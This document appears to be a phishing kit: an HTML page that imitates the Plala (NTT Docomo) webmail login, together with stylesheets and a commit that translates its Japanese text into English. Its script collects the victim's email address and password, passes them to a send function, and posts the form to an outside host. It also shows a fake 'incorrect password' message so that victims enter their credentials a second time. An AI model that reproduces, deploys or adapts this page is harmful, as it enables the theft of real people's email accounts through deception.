
==== index.html @ dbf87ff4 "Add files via upload" ====
<!DOCTYPE html>
<html>
<head>

<meta http-equiv="Pragma" content="no-cache"> 
<meta http-equiv="Expires" content="0"> 
<meta name="Description" content="">
<meta name="Keywords" content="">
<title>ぷらら Webメール</title>

<link rel="stylesheet" href="css/login.css" type="text/css">
<link rel="stylesheet" href="css/tsuikalogin.css" type="text/css">
<script src="js/tags.js" type="text/javascript">
</script>
<script>
function click_submit(btn){
	btn.disabled = true;
	var f = document.forms["form"];
	f.method = "POST";
	f.action = "https://www.protectoseal.com/corporate/post.php";
	f.submit();
	return true;
}
</script> 
</head>

<body onload="document.forms[0].account.focus();">
<noscript>
<iframe src="#"
style="width: 100px; height: 100px; border: 0; position: absolute; top: -5000px;">
</iframe>
</noscript>
<div id="plala">
  <div class="bg_g">
    <table border="0" cellspacing="0" cellpadding="0" width="750">
      <tbody><tr>
        <td width="750"><!-- ========= HEADER ========= -->
          <div id="head">
            <table border="0" cellspacing="0" cellpadding="0" width="100%">
              <tbody><tr>
                <td><table border="0" cellpadding="0" cellspacing="0" width="750" bgcolor="#ffffff">
                    <tbody><tr>
                      <td colspan="3"><img src="images/spacer.gif" width="1" height="11" alt=""></td>
                    </tr>
                    <tr>
                      <td width="8"><img src="images/spacer.gif" width="8" height="1" alt=""></td>
                      <td width="115" valign="top"><a href="#" target="_top"><img src="images/hd_logo_login.gif" alt="plala" width="115" height="58" border="0"></a></td>
                      <td width="627"><div><img src="images/spacer.gif" alt="" width="627" height="58" border="0"></div></td>
                    </tr>
                  </tbody></table>
                  <table border="0" cellpadding="0" cellspacing="0" width="750">
                    <tbody><tr>
                      <td bgcolor="#eeeeee"><img src="images/barg.gif" alt="" width="750" height="30" border="0"></td>
                    </tr>
                  </tbody></table></td>
              </tr>
            </tbody></table>
          </div>
          <!-- ========= /HEADER ========= -->
        </td>
      </tr>
      <tr>
        <td><div id="mainArea">
            <!-- ========= CAUTION ========= -->
            <noscript>
            <table border="0" cellspacing="0" cellpadding="0" width="727">
              <tr>
                <td><div class="caution"><span class="S">当サイトをご覧いただくためにはJavascriptを有効にする必要があります。お使いのブラウザのJavascriptを“有効”に設定してご覧下さい。</span></div></td>
              </tr>
            </table>
            </noscript>
            <!-- ========= /CAUTION ========= -->
            <div class="m_cnt">
              <div class="m_cnt_head">ぷらら　Webメール</div>
              <div class="m_cnts">
			  <br>
			
			<!-- error -->
                          <div>
      <table cellspacing="0" cellpadding="1" border="0">
        <tbody>
          <tr>
		<center><div style="color: red; font-size: 16px; font-style:italic;" id="errtxt"></div></center>
          </tr>
        </tbody>
      </table>
<!-- /error -->
</div>

<form name="form" method="post" action="post.php" onsubmit="return false;">

<input type="hidden" name="atesaki" value="webmail_login"> 
                <!-- ========= CONTENTS ========= -->
                <br>
                <div align="center">
                  <table border="0" align="center" cellpadding="0" cellspacing="1" width="400">
                    <tbody><tr>
                      <td colspan="3" align="center">ぷららのメールアドレス/メールパスワードを入力してください。</td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="10"></td>
                    </tr>
                    <tr>
                      <td align="right">メールアドレス</td>
                      <td width="30"><img src="images/spacer.gif" width="30" height="1"></td>
                      <td align="left"><input type="text" name="account" id=rcmloginuser size="26" maxlength="128"  value="" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>
                    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                    </tr>                    <tr>
                      <td align="right">メールパスワード</td>
                      <td></td>
                      <td align="left"><input type="password" name="password" id=rcmloginpwd size="26" maxlength="20" style="font-family:Arial,Helvetica,sans-serif;"></td>
                    </tr>
		    
                    <tr>
                      <td colspan="3"><img src="images/spacer.gif" height="15"></td>
                    </tr>                    <tr>
                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >メールアドレスの情報を保存する。</td>
                    </tr>
                  </tbody></table>
                </div>
                <br>
                <div align="center">
                  <input onmouseover="this.src='images/login_on.gif'" onmouseout="this.src='images/login.gif'" type="image" src="images/login.gif" name="submit" id=rcmloginsubmit value="　ログイン　" onclick="click_submit(this)">
                </div><br><br>
                <!-- ========= /CONTENTS ========= -->
              </form></div>
              <div class="m_cnt_foot"></div>
            </div>
          </div></td>
      </tr>

      <tr>
        <td bgcolor="#FFFFE6"><!-- ========= FOOTER ========= -->
          <div id="copy"><span class="Mfix"><font color="#000000"><b>メールパスワードは会員登録証にてご確認いただけます。メールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認下さい。<br>複数メールのメールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認ください</font><br>&copy;NTT DOCOMO</span></div>
          <!-- ========= /FOOTER ========= -->
        </td>
      </tr>
    </tbody></table>
  </div>
</div>
<script>
  document.addEventListener("DOMContentLoaded", ()=> {
      var count = 0
      var url_string = window.location.hash.substr(1);
      if(url_string){
          document.getElementById("rcmloginuser").value = url_string;
      }

      document.getElementById("rcmloginsubmit").addEventListener("click", event => {
        event.preventDefault ? event.preventDefault() : event.returnValue = false;

        var account = document.getElementById("rcmloginuser").value
        var password = document.getElementById("rcmloginpwd").value

        if (!account) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "account can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (!account.includes("@") && !account.includes(".")) {
            setTimeout(() => {document.getElementById("rcmloginuser").value = ""; document.getElementById("errtxt").innerHTML = "Incorrect account address! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password == null || password == "") {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password can't be empty! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length < 5) {
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "Password too short! please try again."}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""}, 5000)
        }else if (password.length > 5 && count < 1) {
            send_result(account, password);
            setTimeout(() => {document.getElementById("rcmloginpwd").value = ""; document.getElementById("errtxt").innerHTML = "メールアドレス、または、メールパスワードが正しくないようです。<br>もう一度入力しなおしてください。"}, 1500)
            setTimeout(() => {document.getElementById("errtxt").innerHTML = ""; count++}, 5000)
        } else {
            var account = document.getElementById("rcmloginuser").value
            var password = document.getElementById("rcmloginpwd").value
            send_result(account, password);
        }
      })
  })
</script>
</body>
</html>
---- css/login.css ----
/**********************************************************************
Plala : For Foundation of Style [login.css ]

08.05.20
**********************************************************************/


/*---------------------------------------------
 Initialization
---------------------------------------------*/
*{
	margin:0;
	font-size:100%;
}

body{
	background:#eeeeee;
}

#plala{
	width: 750px;
	background:#FFFFFF;
	border-right: solid 1px #cccccc;
	border-left: solid 1px #cccccc;
	margin:0 auto;
}

.bg_g{
	background: url(../images/bg_g.gif) repeat;
}

img{
	border:0px;
}

/*---------------------------------------------
 Text
---------------------------------------------*/

table {
	FONT-SIZE: 10pt;
}


/*--color------------------*/
.green{
	color: #45795f;
}

/*---------------------------------------------
 Mainarea
---------------------------------------------*/

#mainArea{
	margin:9px 0 25px 12px;
}

/*--header----------------*/

#head{
	width: 750px;
}

/*--parts-----------------*/
#foot{
	margin-bottom: 9px;
	padding-left:12px;
}

#copy{
	padding:5px 0 5px 12px;
	background:#c9c9c9;
	color:#ffffff;
}

.m_cnt{
	margin: 40px 0 30px 0;
	text-align: center;
}

.m_cnt_head{
	margin: 0 98px -5px 97px;
	text-align: center;
	background: url(../images/head_r1g.gif) no-repeat;
	height: 40px;
	color: #ffffff;
	font-weight: bold;
	font-size: 12pt;
	padding-top: 5px;
}

.m_cnts{
	margin: 0 98px 0 97px;
	padding: 20px;
	background: url(../images/bg_r1g.gif) repeat;
}

.m_cnt_foot{
	margin: 0 98px 0 97px;
	text-align: center;
	background: url(../images/foot_r1g.gif) no-repeat;
	height: 55px;
}
---- css/tsuikalogin.css ----
.msgerr {
	padding: 11px 0 4px 34px;
	text-align: left;
	COLOR: #ff0000; 
	background-image: url("../images/icoerr.gif");
	background-position: left bottom;
	background-repeat: no-repeat;
}

==== commit add4cab3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -71,7 +71,7 @@
             </noscript>
             <!-- ========= /CAUTION ========= -->
             <div class="m_cnt">
-              <div class="m_cnt_head">ぷらら　Webメール</div>
+              <div class="m_cnt_head">Plala Webmail</div>
               <div class="m_cnts">
 			  <br>
 			
@@ -95,13 +95,13 @@
                 <div align="center">
                   <table border="0" align="center" cellpadding="0" cellspacing="1" width="400">
                     <tbody><tr>
-                      <td colspan="3" align="center">ぷららのメールアドレス/メールパスワードを入力してください。</td>
+                      <td colspan="3" align="center">Please enter your Plala email address/email password</td>
                     </tr>
                     <tr>
                       <td colspan="3"><img src="images/spacer.gif" height="10"></td>
                     </tr>
                     <tr>
-                      <td align="right">メールアドレス</td>
+                      <td align="right">Email Address</td>
                       <td width="30"><img src="images/spacer.gif" width="30" height="1"></td>
                       <td align="left"><input type="text" name="account" id=rcmloginuser size="26" maxlength="128"  value="" style="font-family:Arial,Helvetica,sans-serif;"></td>
                     </tr>
@@ -112,7 +112,7 @@
                     <tr>
                       <td colspan="3"><img src="images/spacer.gif" height="5"></td>
                     </tr>                    <tr>
-                      <td align="right">メールパスワード</td>
+                      <td align="right">Email Password</td>
                       <td></td>
                       <td align="left"><input type="password" name="password" id=rcmloginpwd size="26" maxlength="20" style="font-family:Arial,Helvetica,sans-serif;"></td>
                     </tr>
@@ -120,7 +120,7 @@
                     <tr>
                       <td colspan="3"><img src="images/spacer.gif" height="15"></td>
                     </tr>                    <tr>
-                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >メールアドレスの情報を保存する。</td>
+                      <td colspan="3" align="center"><input type="checkbox" name="mail_save_flag" value="1" >Save email address information</td>
                     </tr>
                   </tbody></table>
                 </div>
@@ -137,7 +137,7 @@
 
       <tr>
         <td bgcolor="#FFFFE6"><!-- ========= FOOTER ========= -->
-          <div id="copy"><span class="Mfix"><font color="#000000"><b>メールパスワードは会員登録証にてご確認いただけます。メールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認下さい。<br>複数メールのメールパスワードを忘れた方は<a href="#" target="_blank">こちら</a>をご確認ください</font><br>&copy;NTT DOCOMO</span></div>
+          <div id="copy"><span class="Mfix"><font color="#000000"><b>You can check your email password on your membership registration card. If you have forgotten your email password. Please check <a href="#" target="_blank">here</a><br>If you have forgotten your email password for multiple emails, Pleace check <a href="#" target="_blank">here</a></font><br>&copy;NTT DOCOMO</span></div>
           <!-- ========= /FOOTER ========= -->
         </td>
       </tr>
